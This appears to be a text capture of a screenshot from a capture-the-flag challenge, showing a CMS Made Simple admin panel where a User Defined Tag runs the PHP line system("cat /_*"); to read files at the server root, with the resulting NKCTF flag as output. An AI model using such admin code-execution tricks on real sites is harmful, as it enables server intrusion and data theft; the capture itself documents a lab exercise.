 CMS made simple™
Welcome: admin
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
1
2
User Defined Tags
4
Edit User Defined Tag
5
Submit
Cancel
Apply
Run
Name:
custom_copyright
Created at:
Mar 10, 2024
Last modified at:
Mar 24, 2024
Code
Description
Code:
system("cat /_*");
3
Output
NKCTF{78c274f3-b346-4d9c-9935-1612ab8652ff}